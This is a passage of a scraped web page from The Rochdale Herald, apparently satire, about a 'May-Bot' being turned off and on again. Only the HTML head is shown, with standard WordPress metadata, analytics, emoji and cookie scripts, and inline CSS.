

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/
body_size: 52043
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Team behind the May-Bot to try turning it off and back on again - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Team behind the May-Bot to try turning it off and back on again - The Rochdale Herald"/>
<meta property="og:description" content="The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again."/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2017-10-05T10:24:59+00:00"/>
<meta property="article:modified_time" content="2017-10-05T13:06:41+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="679"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Paul Tutherwun">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="2 minutes">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg","width":1000,"height":679,"caption":"Turn it off and on"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#webpage","url":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/","name":"Team behind the May-Bot to try turning it off and back on again - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#primaryimage"},"datePublished":"2017-10-05T10:24:59+00:00","dateModified":"2017-10-05T13:06:41+00:00","description":"The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again.","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/","url":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/","name":"Team behind the May-Bot to try turning it off and back on again"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/b44ca01a807d16e641923587a4f51a2d"},"headline":"Team behind the May-Bot to try turning it off and back on again","datePublished":"2017-10-05T10:24:59+00:00","dateModified":"2017-10-05T13:06:41+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#webpage"},"commentCount":0,"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#primaryimage"},"articleSection":"Science and Technology","inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/#respond"]}]},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/b44ca01a807d16e641923587a4f51a2d","name":"Paul Tutherwun","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/b2eceb7a04cd2996926ae135045cb56c615399fc55efcea108e6216a1a2747f8?s=96&d=monsterid&r=g","caption":"Paul Tutherwun"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Team behind the May-Bot to try turning it off and back on again Comments Feed" href="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"6a81c6fd09","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/23401"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=23401'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed 